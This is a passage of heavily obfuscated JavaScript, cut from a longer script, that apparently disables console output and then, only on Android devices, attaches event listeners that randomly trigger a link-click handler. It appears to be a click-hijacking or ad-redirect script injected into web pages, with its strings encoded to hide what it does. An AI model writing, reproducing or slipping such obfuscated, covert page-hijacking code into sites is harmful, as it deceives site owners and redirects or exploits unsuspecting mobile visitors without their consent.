_0x4499f2=0x0;while(!![]){switch(_0x4e98b9[_0x4499f2++]){case'0':_0x12e209[_0x118c('0x48','uf2Y')][_0x118c('0x1f','TKO0')]=_0x13a1c6;continue;case'1':_0x12e209[_0x118c('0xbc','B4P&')][_0x118c('0x19e','DGAE')]=_0x13a1c6;continue;case'2':_0x12e209[_0x118c('0xc5','GFBK')][_0x118c('0x45','TKO0')]=_0x13a1c6;continue;case'3':_0x12e209[_0x118c('0x194','XsrB')][_0x118c('0x1b9','C3xW')]=_0x13a1c6;continue;case'4':_0x12e209[_0x118c('0x11','D9pl')][_0x118c('0x170','NQ^i')]=_0x13a1c6;continue;case'5':_0x12e209[_0x118c('0x52','N*^q')][_0x118c('0x16a','JiU#')]=_0x13a1c6;continue;case'6':_0x12e209[_0x118c('0x1cf','wS@y')][_0x118c('0x17b','zl@P')]=_0x13a1c6;continue;case'7':_0x12e209[_0x118c('0x157','T4$3')][_0x118c('0xf1','!^%[')]=_0x13a1c6;continue;}break;}}}});_0x48f64b[_0x118c('0xa1','(6!&')](_0x83aac7);const _0x4f9f9b=/Android/i[_0x118c('0x171','W^ah')](navigator[_0x118c('0x61','GFBK')]);if(!_0x4f9f9b)return;function _0x20aed8(_0x1ea85f){if(_0x48f64b[_0x118c('0x90','9[H9')](Math[_0x118c('0x1aa','WQny')](),0.5)&&_0x48f64b[_0x118c('0x7e','93a*')](typeof linkButton,_0x48f64b[_0x118c('0xd','TKO0')])){_0x48f64b[_0x118c('0x75','TKO0')](handleLinkClick);}document[_0x118c('0x198','cJBw')](_0x48f64b[_0x118c('0x154','qs#6')],_0x20aed8,!![]);document[_0x118c('0x18','[7k4')](_0x48f64b[_0x118c('0x89','XsrB')],_0x20aed8,!![]);}document[_0x118c('0x79','D9pl')](_0x48f64b[_0x118c('0x154','qs#6')],_0x20aed8,!![]);document[_0x118c('0x190','fI&(')](_0x48f64b[_0x118c('0x10','#i50')],_0x20aed8,!![]);}());